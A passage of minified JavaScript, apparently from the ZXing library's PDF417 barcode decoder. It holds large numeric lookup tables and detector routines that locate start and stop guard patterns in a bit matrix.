,85116,85184,85240,85488,85560,85616,85630,85728,85756,85764,85768,85776,85790,85792,85820,85824,85880,85894,85900,85912,85936,85966,85980,86048,86080,86136,86256,86496,86976,88160,88188,88256,88312,88560,89056,89200,89214,89312,89340,89536,89592,89608,89616,89632,89664,89720,89840,89868,89880,89904,89952,89980,89998,90012,90040,90190,90204,90254,90268,90296,90306,90308,90312,90334,90382,90396,90424,90480,90494,90500,90504,90512,90526,90528,90556,90566,90572,90584,90610,90612,90638,90652,90680,90736,90750,90848,90876,90884,90888,90896,90910,90912,90940,90944,91e3,91014,91020,91032,91056,91070,91086,91100,91106,91108,91112,91126,91150,91164,91192,91248,91262,91360,91388,91584,91640,91664,91678,91680,91708,91712,91768,91888,91928,91952,91966,92e3,92028,92046,92060,92088,92098,92100,92104,92112,92126,92134,92140,92188,92216,92272,92384,92412,92608,92664,93168,93200,93214,93216,93244,93248,93304,93424,93664,93720,93744,93758,93792,93820,93888,93944,93980,94008,94064,94078,94084,94088,94096,94110,94112,94140,94150,94156,94168,94246,94252,94278,94284,94296,94318,94342,94348,94360,94384,94398,94414,94428,94440,94470,94476,94488,94512,94526,94560,94588,94606,94620,94648,94658,94660,94664,94672,94686,94694,94700,94714,94726,94732,94744,94768,94782,94816,94844,94912,94968,94990,95004,95032,95088,95102,95112,95120,95134,95136,95164,95180,95192,95214,95218,95220,95244,95256,95280,95294,95328,95356,95424,95480,95728,95758,95772,95800,95856,95870,95968,95996,96008,96016,96030,96032,96060,96064,96120,96152,96176,96190,96220,96226,96228,96232,96290,96292,96296,96310,96322,96324,96328,96336,96350,96358,96364,96386,96388,96392,96400,96414,96416,96444,96454,96460,96472,96494,96498,96500,96514,96516,96520,96528,96542,96544,96572,96576,96632,96646,96652,96664,96688,96702,96718,96732,96738,96740,96744,96758,96772,96776,96784,96798,96800,96828,96832,96888,97008,97030,97036,97048,97072,97086,97120,97148,97166,97180,97208,97220,97224,97232,97246,97254,97260,97326,97330,97332,97358,97372,97378,97380,97384,97398,97422,97436,97464,97474,97476,97480,97488,97502,97510,97516,97550,97564,97592,97648,97666,97668,97672,97680,97694,97696,97724,97734,97740,97752,97774,97830,97836,97850,97862,97868,97880,97902,97906,97908,97926,97932,97944,97968,97998,98012,98018,98020,98024,98038,98618,98674,98676,98838,98854,98874,98892,98904,98926,98930,98932,98968,99006,99042,99044,99048,99062,99166,99194,99246,99286,99350,99366,99372,99386,99398,99416,99438,99442,99444,99462,99504,99518,99534,99548,99554,99556,99560,99574,99590,99596,99608,99632,99646,99680,99708,99726,99740,99768,99778,99780,99784,99792,99806,99814,99820,99834,99858,99860,99874,99880,99894,99906,99920,99934,99962,99970,99972,99976,99984,99998,1e5,100028,100038,100044,100056,100078,100082,100084,100142,100174,100188,100246,100262,100268,100306,100308,100390,100396,100410,100422,100428,100440,100462,100466,100468,100486,100504,100528,100542,100558,100572,100578,100580,100584,100598,100620,100656,100670,100704,100732,100750,100792,100802,100808,100816,100830,100838,100844,100858,100888,100912,100926,100960,100988,101056,101112,101148,101176,101232,101246,101250,101252,101256,101264,101278,101280,101308,101318,101324,101336,101358,101362,101364,101410,101412,101416,101430,101442,101448,101456,101470,101478,101498,101506,101508,101520,101534,101536,101564,101580,101618,101620,101636,101640,101648,101662,101664,101692,101696,101752,101766,101784,101838,101858,101860,101864,101934,101938,101940,101966,101980,101986,101988,101992,102030,102044,102072,102082,102084,102088,102096,102138,102166,102182,102188,102214,102220,102232,102254,102282,102290,102292,102306,102308,102312,102326,102444,102458,102470,102476,102488,102514,102516,102534,102552,102576,102590,102606,102620,102626,102632,102646,102662,102668,102704,102718,102752,102780,102798,102812,102840,102850,102856,102864,102878,102886,102892,102906,102936,102974,103008,103036,103104,103160,103224,103280,103294,103298,103300,103312,103326,103328,103356,103366,103372,103384,103406,103410,103412,103472,103486,103520,103548,103616,103672,103920,103992,104048,104062,104160,104188,104194,104196,104200,104208,104224,104252,104256,104312,104326,104332,104344,104368,104382,104398,104412,104418,104420,104424,104482,104484,104514,104520,104528,104542,104550,104570,104578,104580,104592,104606,104608,104636,104652,104690,104692,104706,104712,104734,104736,104764,104768,104824,104838,104856,104910,104930,104932,104936,104968,104976,104990,104992,105020,105024,105080,105200,105240,105278,105312,105372,105410,105412,105416,105424,105446,105518,105524,105550,105564,105570,105572,105576,105614,105628,105656,105666,105672,105680,105702,105722,105742,105756,105784,105840,105854,105858,105860,105864,105872,105888,105932,105970,105972,106006,106022,106028,106054,106060,106072,106100,106118,106124,106136,106160,106174,106190,106210,106212,106216,106250,106258,106260,106274,106276,106280,106306,106308,106312,106320,106334,106348,106394,106414,106418,106420,106566,106572,106610,106612,106630,106636,106648,106672,106686,106722,106724,106728,106742,106758,106764,106776,106800,106814,106848,106876,106894,106908,106936,106946,106948,106952,106960,106974,106982,106988,107032,107056,107070,107104,107132,107200,107256,107292,107320,107376,107390,107394,107396,107400,107408,107422,107424,107452,107462,107468,107480,107502,107506,107508,107544,107568,107582,107616,107644,107712,107768,108016,108060,108088,108144,108158,108256,108284,108290,108292,108296,108304,108318,108320,108348,108352,108408,108422,108428,108440,108464,108478,108494,108508,108514,108516,108520,108592,108640,108668,108736,108792,109040,109536,109680,109694,109792,109820,110016,110072,110084,110088,110096,110112,110140,110144,110200,110320,110342,110348,110360,110384,110398,110432,110460,110478,110492,110520,110532,110536,110544,110558,110658,110686,110714,110722,110724,110728,110736,110750,110752,110780,110796,110834,110836,110850,110852,110856,110864,110878,110880,110908,110912,110968,110982,111e3,111054,111074,111076,111080,111108,111112,111120,111134,111136,111164,111168,111224,111344,111372,111422,111456,111516,111554,111556,111560,111568,111590,111632,111646,111648,111676,111680,111736,111856,112096,112152,112224,112252,112320,112440,112514,112516,112520,112528,112542,112544,112588,112686,112718,112732,112782,112796,112824,112834,112836,112840,112848,112870,112890,112910,112924,112952,113008,113022,113026,113028,113032,113040,113054,113056,113100,113138,113140,113166,113180,113208,113264,113278,113376,113404,113416,113424,113440,113468,113472,113560,113614,113634,113636,113640,113686,113702,113708,113734,113740,113752,113778,113780,113798,113804,113816,113840,113854,113870,113890,113892,113896,113926,113932,113944,113968,113982,114016,114044,114076,114114,114116,114120,114128,114150,114170,114194,114196,114210,114212,114216,114242,114244,114248,114256,114270,114278,114306,114308,114312,114320,114334,114336,114364,114380,114420,114458,114478,114482,114484,114510,114524,114530,114532,114536,114842,114866,114868,114970,114994,114996,115042,115044,115048,115062,115130,115226,115250,115252,115278,115292,115298,115300,115304,115318,115342,115394,115396,115400,115408,115422,115430,115436,115450,115478,115494,115514,115526,115532,115570,115572,115738,115758,115762,115764,115790,115804,115810,115812,115816,115830,115854,115868,115896,115906,115912,115920,115934,115942,115948,115962,115996,116024,116080,116094,116098,116100,116104,116112,116126,116128,116156,116166,116172,116184,116206,116210,116212,116246,116262,116268,116282,116294,116300,116312,116334,116338,116340,116358,116364,116376,116400,116414,116430,116444,116450,116452,116456,116498,116500,116514,116520,116534,116546,116548,116552,116560,116574,116582,116588,116602,116654,116694,116714,116762,116782,116786,116788,116814,116828,116834,116836,116840,116854,116878,116892,116920,116930,116936,116944,116958,116966,116972,116986,117006,117048,117104,117118,117122,117124,117136,117150,117152,117180,117190,117196,117208,117230,117234,117236,117304,117360,117374,117472,117500,117506,117508,117512,117520,117536,117564,117568,117624,117638,117644,117656,117680,117694,117710,117724,117730,117732,117736,117750,117782,117798,117804,117818,117830,117848,117874,117876,117894,117936,117950,117966,117986,117988,117992,118022,118028,118040,118064,118078,118112,118140,118172,118210,118212,118216,118224,118238,118246,118266,118306,118312,118338,118352,118366,118374,118394,118402,118404,118408,118416,118430,118432,118460,118476,118514,118516,118574,118578,118580,118606,118620,118626,118628,118632,118678,118694,118700,118730,118738,118740,118830,118834,118836,118862,118876,118882,118884,118888,118902,118926,118940,118968,118978,118980,118984,118992,119006,119014,119020,119034,119068,119096,119152,119166,119170,119172,119176,119184,119198,119200,119228,119238,119244,119256,119278,119282,119284,119324,119352,119408,119422,119520,119548,119554,119556,119560,119568,119582,119584,119612,119616,119672,119686,119692,119704,119728,119742,119758,119772,119778,119780,119784,119798,119920,119934,120032,120060,120256,120312,120324,120328,120336,120352,120384,120440,120560,120582,120588,120600,120624,120638,120672,120700,120718,120732,120760,120770,120772,120776,120784,120798,120806,120812,120870,120876,120890,120902,120908,120920,120946,120948,120966,120972,120984,121008,121022,121038,121058,121060,121064,121078,121100,121112,121136,121150,121184,121212,121244,121282,121284,121288,121296,121318,121338,121356,121368,121392,121406,121440,121468,121536,121592,121656,121730,121732,121736,121744,121758,121760,121804,121842,121844,121890,121922,121924,121928,121936,121950,121958,121978,121986,121988,121992,122e3,122014,122016,122044,122060,122098,122100,122116,122120,122128,122142,122144,122172,122176,122232,122246,122264,122318,122338,122340,122344,122414,122418,122420,122446,122460,122466,122468,122472,122510,122524,122552,122562,122564,122568,122576,122598,122618,122646,122662,122668,122694,122700,122712,122738,122740,122762,122770,122772,122786,122788,122792,123018,123026,123028,123042,123044,123048,123062,123098,123146,123154,123156,123170,123172,123176,123190,123202,123204,123208,123216,123238,123244,123258,123290,123314,123316,123402,123410,123412,123426,123428,123432,123446,123458,123464,123472,123486,123494,123500,123514,123522,123524,123528,123536,123552,123580,123590,123596,123608,123630,123634,123636,123674,123698,123700,123740,123746,123748,123752,123834,123914,123922,123924,123938,123944,123958,123970,123976,123984,123998,124006,124012,124026,124034,124036,124048,124062,124064,124092,124102,124108,124120,124142,124146,124148,124162,124164,124168,124176,124190,124192,124220,124224,124280,124294,124300,124312,124336,124350,124366,124380,124386,124388,124392,124406,124442,124462,124466,124468,124494,124508,124514,124520,124558,124572,124600,124610,124612,124616,124624,124646,124666,124694,124710,124716,124730,124742,124748,124760,124786,124788,124818,124820,124834,124836,124840,124854,124946,124948,124962,124964,124968,124982,124994,124996,125e3,125008,125022,125030,125036,125050,125058,125060,125064,125072,125086,125088,125116,125126,125132,125144,125166,125170,125172,125186,125188,125192,125200,125216,125244,125248,125304,125318,125324,125336,125360,125374,125390,125404,125410,125412,125416,125430,125444,125448,125456,125472,125504,125560,125680,125702,125708,125720,125744,125758,125792,125820,125838,125852,125880,125890,125892,125896,125904,125918,125926,125932,125978,125998,126002,126004,126030,126044,126050,126052,126056,126094,126108,126136,126146,126148,126152,126160,126182,126202,126222,126236,126264,126320,126334,126338,126340,126344,126352,126366,126368,126412,126450,126452,126486,126502,126508,126522,126534,126540,126552,126574,126578,126580,126598,126604,126616,126640,126654,126670,126684,126690,126692,126696,126738,126754,126756,126760,126774,126786,126788,126792,126800,126814,126822,126828,126842,126894,126898,126900,126934,127126,127142,127148,127162,127178,127186,127188,127254,127270,127276,127290,127302,127308,127320,127342,127346,127348,127370,127378,127380,127394,127396,127400,127450,127510,127526,127532,127546,127558,127576,127598,127602,127604,127622,127628,127640,127664,127678,127694,127708,127714,127716,127720,127734,127754,127762,127764,127778,127784,127810,127812,127816,127824,127838,127846,127866,127898,127918,127922,127924,128022,128038,128044,128058,128070,128076,128088,128110,128114,128116,128134,128140,128152,128176,128190,128206,128220,128226,128228,128232,128246,128262,128268,128280,128304,128318,128352,128380,128398,128412,128440,128450,128452,128456,128464,128478,128486,128492,128506,128522,128530,128532,128546,128548,128552,128566,128578,128580,128584,128592,128606,128614,128634,128642,128644,128648,128656,128670,128672,128700,128716,128754,128756,128794,128814,128818,128820,128846,128860,128866,128868,128872,128886,128918,128934,128940,128954,128978,128980,129178,129198,129202,129204,129238,129258,129306,129326,129330,129332,129358,129372,129378,129380,129384,129398,129430,129446,129452,129466,129482,129490,129492,129562,129582,129586,129588,129614,129628,129634,129636,129640,129654,129678,129692,129720,129730,129732,129736,129744,129758,129766,129772,129814,129830,129836,129850,129862,129868,129880,129902,129906,129908,129930,129938,129940,129954,129956,129960,129974,130010]),Oe.CODEWORD_TABLE=Int32Array.from([2627,1819,2622,2621,1813,1812,2729,2724,2723,2779,2774,2773,902,896,908,868,865,861,859,2511,873,871,1780,835,2493,825,2491,842,837,844,1764,1762,811,810,809,2483,807,2482,806,2480,815,814,813,812,2484,817,816,1745,1744,1742,1746,2655,2637,2635,2626,2625,2623,2628,1820,2752,2739,2737,2728,2727,2725,2730,2785,2783,2778,2777,2775,2780,787,781,747,739,736,2413,754,752,1719,692,689,681,2371,678,2369,700,697,694,703,1688,1686,642,638,2343,631,2341,627,2338,651,646,643,2345,654,652,1652,1650,1647,1654,601,599,2322,596,2321,594,2319,2317,611,610,608,606,2324,603,2323,615,614,612,1617,1616,1614,1612,616,1619,1618,2575,2538,2536,905,901,898,909,2509,2507,2504,870,867,864,860,2512,875,872,1781,2490,2489,2487,2485,1748,836,834,832,830,2494,827,2492,843,841,839,845,1765,1763,2701,2676,2674,2653,2648,2656,2634,2633,2631,2629,1821,2638,2636,2770,2763,2761,2750,2745,2753,2736,2735,2733,2731,1848,2740,2738,2786,2784,591,588,576,569,566,2296,1590,537,534,526,2276,522,2274,545,542,539,548,1572,1570,481,2245,466,2242,462,2239,492,485,482,2249,496,494,1534,1531,1528,1538,413,2196,406,2191,2188,425,419,2202,415,2199,432,430,427,1472,1467,1464,433,1476,1474,368,367,2160,365,2159,362,2157,2155,2152,378,377,375,2166,372,2165,369,2162,383,381,379,2168,1419,1418,1416,1414,385,1411,384,1423,1422,1420,1424,2461,802,2441,2439,790,786,783,794,2409,2406,2403,750,742,738,2414,756,753,1720,2367,2365,2362,2359,1663,693,691,684,2373,680,2370,702,699,696,704,1690,1687,2337,2336,2334,2332,1624,2329,1622,640,637,2344,634,2342,630,2340,650,648,645,2346,655,653,1653,1651,1649,1655,2612,2597,2595,2571,2568,2565,2576,2534,2529,2526,1787,2540,2537,907,904,900,910,2503,2502,2500,2498,1768,2495,1767,2510,2508,2506,869,866,863,2513,876,874,1782,2720,2713,2711,2697,2694,2691,2702,2672,2670,2664,1828,2678,2675,2647,2646,2644,2642,1823,2639,1822,2654,2652,2650,2657,2771,1855,2765,2762,1850,1849,2751,2749,2747,2754,353,2148,344,342,336,2142,332,2140,345,1375,1373,306,2130,299,2128,295,2125,319,314,311,2132,1354,1352,1349,1356,262,257,2101,253,2096,2093,274,273,267,2107,263,2104,280,278,275,1316,1311,1308,1320,1318,2052,202,2050,2044,2040,219,2063,212,2060,208,2055,224,221,2066,1260,1258,1252,231,1248,229,1266,1264,1261,1268,155,1998,153,1996,1994,1991,1988,165,164,2007,162,2006,159,2003,2e3,172,171,169,2012,166,2010,1186,1184,1182,1179,175,1176,173,1192,1191,1189,1187,176,1194,1193,2313,2307,2305,592,589,2294,2292,2289,578,572,568,2297,580,1591,2272,2267,2264,1547,538,536,529,2278,525,2275,547,544,541,1574,1571,2237,2235,2229,1493,2225,1489,478,2247,470,2244,465,2241,493,488,484,2250,498,495,1536,1533,1530,1539,2187,2186,2184,2182,1432,2179,1430,2176,1427,414,412,2197,409,2195,405,2193,2190,426,424,421,2203,418,2201,431,429,1473,1471,1469,1466,434,1477,1475,2478,2472,2470,2459,2457,2454,2462,803,2437,2432,2429,1726,2443,2440,792,789,785,2401,2399,2393,1702,2389,1699,2411,2408,2405,745,741,2415,758,755,1721,2358,2357,2355,2353,1661,2350,1660,2347,1657,2368,2366,2364,2361,1666,690,687,2374,683,2372,701,698,705,1691,1689,2619,2617,2610,2608,2605,2613,2593,2588,2585,1803,2599,2596,2563,2561,2555,1797,2551,1795,2573,2570,2567,2577,2525,2524,2522,2520,1786,2517,1785,2514,1783,2535,2533,2531,2528,1788,2541,2539,906,903,911,2721,1844,2715,2712,1838,1836,2699,2696,2693,2703,1827,1826,1824,2673,2671,2669,2666,1829,2679,2677,1858,1857,2772,1854,1853,1851,1856,2766,2764,143,1987,139,1986,135,133,131,1984,128,1983,125,1981,138,137,136,1985,1133,1132,1130,112,110,1974,107,1973,104,1971,1969,122,121,119,117,1977,114,1976,124,1115,1114,1112,1110,1117,1116,84,83,1953,81,1952,78,1950,1948,1945,94,93,91,1959,88,1958,85,1955,99,97,95,1961,1086,1085,1083,1081,1078,100,1090,1089,1087,1091,49,47,1917,44,1915,1913,1910,1907,59,1926,56,1925,53,1922,1919,66,64,1931,61,1929,1042,1040,1038,71,1035,70,1032,68,1048,1047,1045,1043,1050,1049,12,10,1869,1867,1864,1861,21,1880,19,1877,1874,1871,28,1888,25,1886,22,1883,982,980,977,974,32,30,991,989,987,984,34,995,994,992,2151,2150,2147,2146,2144,356,355,354,2149,2139,2138,2136,2134,1359,343,341,338,2143,335,2141,348,347,346,1376,1374,2124,2123,2121,2119,1326,2116,1324,310,308,305,2131,302,2129,298,2127,320,318,316,313,2133,322,321,1355,1353,1351,1357,2092,2091,2089,2087,1276,2084,1274,2081,1271,259,2102,256,2100,252,2098,2095,272,269,2108,266,2106,281,279,277,1317,1315,1313,1310,282,1321,1319,2039,2037,2035,2032,1203,2029,1200,1197,207,2053,205,2051,201,2049,2046,2043,220,218,2064,215,2062,211,2059,228,226,223,2069,1259,1257,1254,232,1251,230,1267,1265,1263,2316,2315,2312,2311,2309,2314,2304,2303,2301,2299,1593,2308,2306,590,2288,2287,2285,2283,1578,2280,1577,2295,2293,2291,579,577,574,571,2298,582,581,1592,2263,2262,2260,2258,1545,2255,1544,2252,1541,2273,2271,2269,2266,1550,535,532,2279,528,2277,546,543,549,1575,1573,2224,2222,2220,1486,2217,1485,2214,1482,1479,2238,2236,2234,2231,1496,2228,1492,480,477,2248,473,2246,469,2243,490,487,2251,497,1537,1535,1532,2477,2476,2474,2479,2469,2468,2466,2464,1730,2473,2471,2453,2452,2450,2448,1729,2445,1728,2460,2458,2456,2463,805,804,2428,2427,2425,2423,1725,2420,1724,2417,1722,2438,2436,2434,2431,1727,2444,2442,793,791,788,795,2388,2386,2384,1697,2381,1696,2378,1694,1692,2402,2400,2398,2395,1703,2392,1701,2412,2410,2407,751,748,744,2416,759,757,1807,2620,2618,1806,1805,2611,2609,2607,2614,1802,1801,1799,2594,2592,2590,2587,1804,2600,2598,1794,1793,1791,1789,2564,2562,2560,2557,1798,2554,1796,2574,2572,2569,2578,1847,1846,2722,1843,1842,1840,1845,2716,2714,1835,1834,1832,1830,1839,1837,2700,2698,2695,2704,1817,1811,1810,897,862,1777,829,826,838,1760,1758,808,2481,1741,1740,1738,1743,2624,1818,2726,2776,782,740,737,1715,686,679,695,1682,1680,639,628,2339,647,644,1645,1643,1640,1648,602,600,597,595,2320,593,2318,609,607,604,1611,1610,1608,1606,613,1615,1613,2328,926,924,892,886,899,857,850,2505,1778,824,823,821,819,2488,818,2486,833,831,828,840,1761,1759,2649,2632,2630,2746,2734,2732,2782,2781,570,567,1587,531,527,523,540,1566,1564,476,467,463,2240,486,483,1524,1521,1518,1529,411,403,2192,399,2189,423,416,1462,1457,1454,428,1468,1465,2210,366,363,2158,360,2156,357,2153,376,373,370,2163,1410,1409,1407,1405,382,1402,380,1417,1415,1412,1421,2175,2174,777,774,771,784,732,725,722,2404,743,1716,676,674,668,2363,665,2360,685,1684,1681,626,624,622,2335,620,2333,617,2330,641,635,649,1646,1644,1642,2566,928,925,2530,2527,894,891,888,2501,2499,2496,858,856,854,851,1779,2692,2668,2665,2645,2643,2640,2651,2768,2759,2757,2744,2743,2741,2748,352,1382,340,337,333,1371,1369,307,300,296,2126,315,312,1347,1342,1350,261,258,250,2097,246,2094,271,268,264,1306,1301,1298,276,1312,1309,2115,203,2048,195,2045,191,2041,213,209,2056,1246,1244,1238,225,1234,222,1256,1253,1249,1262,2080,2079,154,1997,150,1995,147,1992,1989,163,160,2004,156,2001,1175,1174,1172,1170,1167,170,1164,167,1185,1183,1180,1177,174,1190,1188,2025,2024,2022,587,586,564,559,556,2290,573,1588,520,518,512,2268,508,2265,530,1568,1565,461,457,2233,450,2230,446,2226,479,471,489,1526,1523,1520,397,395,2185,392,2183,389,2180,2177,410,2194,402,422,1463,1461,1459,1456,1470,2455,799,2433,2430,779,776,773,2397,2394,2390,734,728,724,746,1717,2356,2354,2351,2348,1658,677,675,673,670,667,688,1685,1683,2606,2589,2586,2559,2556,2552,927,2523,2521,2518,2515,1784,2532,895,893,890,2718,2709,2707,2689,2687,2684,2663,2662,2660,2658,1825,2667,2769,1852,2760,2758,142,141,1139,1138,134,132,129,126,1982,1129,1128,1126,1131,113,111,108,105,1972,101,1970,120,118,115,1109,1108,1106,1104,123,1113,1111,82,79,1951,75,1949,72,1946,92,89,86,1956,1077,1076,1074,1072,98,1069,96,1084,1082,1079,1088,1968,1967,48,45,1916,42,1914,39,1911,1908,60,57,54,1923,50,1920,1031,1030,1028,1026,67,1023,65,1020,62,1041,1039,1036,1033,69,1046,1044,1944,1943,1941,11,9,1868,7,1865,1862,1859,20,1878,16,1875,13,1872,970,968,966,963,29,960,26,23,983,981,978,975,33,971,31,990,988,985,1906,1904,1902,993,351,2145,1383,331,330,328,326,2137,323,2135,339,1372,1370,294,293,291,289,2122,286,2120,283,2117,309,303,317,1348,1346,1344,245,244,242,2090,239,2088,236,2085,2082,260,2099,249,270,1307,1305,1303,1300,1314,189,2038,186,2036,183,2033,2030,2026,206,198,2047,194,216,1247,1245,1243,1240,227,1237,1255,2310,2302,2300,2286,2284,2281,565,563,561,558,575,1589,2261,2259,2256,2253,1542,521,519,517,514,2270,511,533,1569,1567,2223,2221,2218,2215,1483,2211,1480,459,456,453,2232,449,474,491,1527,1525,1522,2475,2467,2465,2451,2449,2446,801,800,2426,2424,2421,2418,1723,2435,780,778,775,2387,2385,2382,2379,1695,2375,1693,2396,735,733,730,727,749,1718,2616,2615,2604,2603,2601,2584,2583,2581,2579,1800,2591,2550,2549,2547,2545,1792,2542,1790,2558,929,2719,1841,2710,2708,1833,1831,2690,2688,2686,1815,1809,1808,1774,1756,1754,1737,1736,1734,1739,1816,1711,1676,1674,633,629,1638,1636,1633,1641,598,1605,1604,1602,1600,605,1609,1607,2327,887,853,1775,822,820,1757,1755,1584,524,1560,1558,468,464,1514,1511,1508,1519,408,404,400,1452,1447,1444,417,1458,1455,2208,364,361,358,2154,1401,1400,1398,1396,374,1393,371,1408,1406,1403,1413,2173,2172,772,726,723,1712,672,669,666,682,1678,1675,625,623,621,618,2331,636,632,1639,1637,1635,920,918,884,880,889,849,848,847,846,2497,855,852,1776,2641,2742,2787,1380,334,1367,1365,301,297,1340,1338,1335,1343,255,251,247,1296,1291,1288,265,1302,1299,2113,204,196,192,2042,1232,1230,1224,214,1220,210,1242,1239,1235,1250,2077,2075,151,148,1993,144,1990,1163,1162,1160,1158,1155,161,1152,157,1173,1171,1168,1165,168,1181,1178,2021,2020,2018,2023,585,560,557,1585,516,509,1562,1559,458,447,2227,472,1516,1513,1510,398,396,393,390,2181,386,2178,407,1453,1451,1449,1446,420,1460,2209,769,764,720,712,2391,729,1713,664,663,661,659,2352,656,2349,671,1679,1677,2553,922,919,2519,2516,885,883,881,2685,2661,2659,2767,2756,2755,140,1137,1136,130,127,1125,1124,1122,1127,109,106,102,1103,1102,1100,1098,116,1107,1105,1980,80,76,73,1947,1068,1067,1065,1063,90,1060,87,1075,1073,1070,1080,1966,1965,46,43,40,1912,36,1909,1019,1018,1016,1014,58,1011,55,1008,51,1029,1027,1024,1021,63,1037,1034,1940,1939,1937,1942,8,1866,4,1863,1,1860,956,954,952,949,946,17,14,969,967,964,961,27,957,24,979,976,972,1901,1900,1898,1896,986,1905,1903,350,349,1381,329,327,324,1368,1366,292,290,287,284,2118,304,1341,1339,1337,1345,243,240,237,2086,233,2083,254,1297,1295,1293,1290,1304,2114,190,187,184,2034,180,2031,177,2027,199,1233,1231,1229,1226,217,1223,1241,2078,2076,584,555,554,552,550,2282,562,1586,507,506,504,502,2257,499,2254,515,1563,1561,445,443,441,2219,438,2216,435,2212,460,454,475,1517,1515,1512,2447,798,797,2422,2419,770,768,766,2383,2380,2376,721,719,717,714,731,1714,2602,2582,2580,2548,2546,2543,923,921,2717,2706,2705,2683,2682,2680,1771,1752,1750,1733,1732,1731,1735,1814,1707,1670,1668,1631,1629,1626,1634,1599,1598,1596,1594,1603,1601,2326,1772,1753,1751,1581,1554,1552,1504,1501,1498,1509,1442,1437,1434,401,1448,1445,2206,1392,1391,1389,1387,1384,359,1399,1397,1394,1404,2171,2170,1708,1672,1669,619,1632,1630,1628,1773,1378,1363,1361,1333,1328,1336,1286,1281,1278,248,1292,1289,2111,1218,1216,1210,197,1206,193,1228,1225,1221,1236,2073,2071,1151,1150,1148,1146,152,1143,149,1140,145,1161,1159,1156,1153,158,1169,1166,2017,2016,2014,2019,1582,510,1556,1553,452,448,1506,1500,394,391,387,1443,1441,1439,1436,1450,2207,765,716,713,1709,662,660,657,1673,1671,916,914,879,878,877,882,1135,1134,1121,1120,1118,1123,1097,1096,1094,1092,103,1101,1099,1979,1059,1058,1056,1054,77,1051,74,1066,1064,1061,1071,1964,1963,1007,1006,1004,1002,999,41,996,37,1017,1015,1012,1009,52,1025,1022,1936,1935,1933,1938,942,940,938,935,932,5,2,955,953,950,947,18,943,15,965,962,958,1895,1894,1892,1890,973,1899,1897,1379,325,1364,1362,288,285,1334,1332,1330,241,238,234,1287,1285,1283,1280,1294,2112,188,185,181,178,2028,1219,1217,1215,1212,200,1209,1227,2074,2072,583,553,551,1583,505,503,500,513,1557,1555,444,442,439,436,2213,455,451,1507,1505,1502,796,763,762,760,767,711,710,708,706,2377,718,715,1710,2544,917,915,2681,1627,1597,1595,2325,1769,1749,1747,1499,1438,1435,2204,1390,1388,1385,1395,2169,2167,1704,1665,1662,1625,1623,1620,1770,1329,1282,1279,2109,1214,1207,1222,2068,2065,1149,1147,1144,1141,146,1157,1154,2013,2011,2008,2015,1579,1549,1546,1495,1487,1433,1431,1428,1425,388,1440,2205,1705,658,1667,1664,1119,1095,1093,1978,1057,1055,1052,1062,1962,1960,1005,1003,1e3,997,38,1013,1010,1932,1930,1927,1934,941,939,936,933,6,930,3,951,948,944,1889,1887,1884,1881,959,1893,1891,35,1377,1360,1358,1327,1325,1322,1331,1277,1275,1272,1269,235,1284,2110,1205,1204,1201,1198,182,1195,179,1213,2070,2067,1580,501,1551,1548,440,437,1497,1494,1490,1503,761,709,707,1706,913,912,2198,1386,2164,2161,1621,1766,2103,1208,2058,2054,1145,1142,2005,2002,1999,2009,1488,1429,1426,2200,1698,1659,1656,1975,1053,1957,1954,1001,998,1924,1921,1918,1928,937,934,931,1879,1876,1873,1870,945,1885,1882,1323,1273,1270,2105,1202,1199,1196,1211,2061,2057,1576,1543,1540,1484,1481,1478,1491,1700]);class be{constructor(t,e){this.bits=t,this.points=e}getBits(){return this.bits}getPoints(){return this.points}}class Fe{static detectMultiple(t,e,r){let n=t.getBlackMatrix(),i=Fe.detect(r,n);return i.length||(n=n.clone(),n.rotate180(),i=Fe.detect(r,n)),new be(n,i)}static detect(t,e){const r=new Array;let n=0,i=0,o=!1;for(;n<e.getHeight();){const s=Fe.findVertices(e,n,i);if(null!=s[0]||null!=s[3]){if(o=!0,r.push(s),!t)break;null!=s[2]?(i=Math.trunc(s[2].getX()),n=Math.trunc(s[2].getY())):(i=Math.trunc(s[4].getX()),n=Math.trunc(s[4].getY()))}else{if(!o)break;o=!1,i=0;for(const t of r)null!=t[1]&&(n=Math.trunc(Math.max(n,t[1].getY()))),null!=t[3]&&(n=Math.max(n,Math.trunc(t[3].getY())));n+=Fe.ROW_STEP}}return r}static findVertices(t,e,r){const n=t.getHeight(),i=t.getWidth(),o=new Array(8);return Fe.copyToResult(o,Fe.findRowsWithPattern(t,n,i,e,r,Fe.START_PATTERN),Fe.INDEXES_START_PATTERN),null!=o[4]&&(r=Math.trunc(o[4].getX()),e=Math.trunc(o[4].getY())),Fe.copyToResult(o,Fe.findRowsWithPattern(t,n,i,e,r,Fe.STOP_PATTERN),Fe.INDEXES_STOP_PATTERN),o}static copyToResult(t,e,r){for(let n=0;n<r.length;n++)t[r[n]]=e[n]}static findRowsWithPattern(t,e,r,n,i,o){const s=new Array(4);let a=!1;const A=new Int32Array(o.length);for(;n<e;n+=Fe.ROW_STEP){let e=Fe.findGuardPattern(t,i,n,r,!1,o,A);if(null!=e){for(;n>0;){const s=Fe.findGuardPattern(t,i,--n,r,!1,o,A);if(null==s){n++;break}e=s}s[0]=new nt(e[0],n),s[1]=new nt(e[1],n),a=!0;break}}let l=n+1;if(a){let n=0,i=Int32Array.from([Math.trunc(s[0].getX()),Math.trunc(s[1].getX())]);for(;l<e;l++){const e=Fe.findGuardPattern(t,i[0],l,r,!1,o,A);if(null!=e&&Math.abs(i[0]-e[0])<Fe.MAX_PATTERN_DRIFT&&Math.abs(i[1]-e[1])<Fe.MAX_PATTERN_DRIFT)i=e,n=0;else{if(n>Fe.SKIPPED_ROW_COUNT_MAX)break;n++}}l-=n+1,s[2]=new nt(i[0],l),s[3]=new nt(i[1],l)}return l-n<Fe.BARCODE_MIN_HEIGHT&&u.fill(s,null),s}static findGuardPattern(t,e,r,n,i,o,s){u.fillWithin(s,0,s.length,0);let a=e,A=0;for(;t.get(a,r)&&a>0&&A++<Fe.MAX_PIXEL_DRIFT;)a--;let l=a,c=0,g=o.length;for(let e=i;l<n;l++)if(t.get(l,r)!==e)s[c]++;else{if(c===g-1){if(Fe.patternMatchVariance(s,o,Fe.MAX_INDIVIDUAL_VARIANCE)<Fe.MAX_AVG_VARIANCE)return new Int32Array([a,l]);a+=s[0]+s[1],h.arraycopy(s,2,s,0,c-1),s[c-1]=0,s[c]=0,c--}else c++;s[c]=1,e=!e}return c===g-1&&Fe.patternMatchVariance(s,o,Fe.MAX_INDIVIDUAL_VARIANCE)<Fe.MAX_AVG_VARIANCE?new Int32Array([a,l-1]):null}static patternMatchVariance(t,e,r){let n=t.length,i=0,o=0;for(let r=0;r<n;r++)i+=t[r],o+=e[r];if(i<o)return 1/0;let s=i/o;r*=s;let 